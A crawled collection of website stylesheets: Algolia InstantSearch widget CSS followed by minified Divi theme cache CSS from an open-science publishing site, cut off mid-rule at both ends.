  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/12058/et-core-unified-tb-43-12058.min.css?ver=1765383274
body_size: 2874
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{font-size:16px;text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_13 h1{font-size:40px;text-align:center}.et_pb_text_13 h2{font-size:30px;text-align:left}.et_pb_text_13{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_13 h1{font-size:40px}.et_pb_text_13 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_13 h1{font-size:35px}.et_pb_text_13 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/12058/et-core-unified-12058.min.css?ver=1765383273
body_size: 470
content:
.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"!important}.et_pb_ajax_pagination_container article{margin-bottom:30px!important}#publication-abstract{text-align:left!important}#publication-affiliation p{text-align:left!important}#publicaiton-pdf{margin-top:25px}h2{font-weight:bold!important}.entry-meta .byline,.entry-meta .cat-links{display:none}.entry-meta .posted-on{display:none}#publication-title h1{text-transform: none!important}#citation-frame{border:1px solid #1f6994;border-radius:15px;padding:10px}#citation-frame select{cursor:pointer;border-radius:10px;border-color:#1f6994;background-color:#1f6994;color:white;padding:6px;margin-top:5px}#citation-frame p{margin-top:10px;margin-bottom:10px}#citation-frame button{padding:6px;background-color:#1f6994;color:white;border:solid 2px #1f6994;border-radius:10px;width:120px}#citation-frame button:hover{cursor:pointer;background-color:white;color:#1f6994;border:solid 2px 